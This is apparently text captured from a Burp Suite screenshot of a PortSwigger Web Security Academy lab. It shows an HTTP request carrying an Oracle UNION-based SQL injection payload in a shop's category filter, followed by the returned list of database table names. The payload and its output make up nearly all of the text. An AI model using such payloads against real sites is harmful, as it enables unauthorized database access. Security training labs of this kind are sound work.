 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+table_name,+NULL+FROM+all_tables-- HTTP/2
2 Host: 0a5500cc030cf30a838bb93b00dc00d5.web-security-academy.net
3 Cookie: session=BjDxPa9TktzU2kJyplmXyadpEL2tb7sD
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-CO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5500cc030cf30a838bb93b00dc00d5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT table_name, NULL FROM all_tables--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP
HS$_PARALLEL_METADATA
HS_BULKLOAD_VIEW_OBJ
HS_PARTITION_COL_NAME
HS_PARTITION_COL_TYPE
IMPDP_STATS
KU$NOEXP_TAB
KU$_DATAPUMP_MASTER_10_1
KU$_DATAPUMP_MASTER_11_1
KU$_DATAPUMP_MASTER_11_1_0_7
KU$_DATAPUMP_MASTER_11_2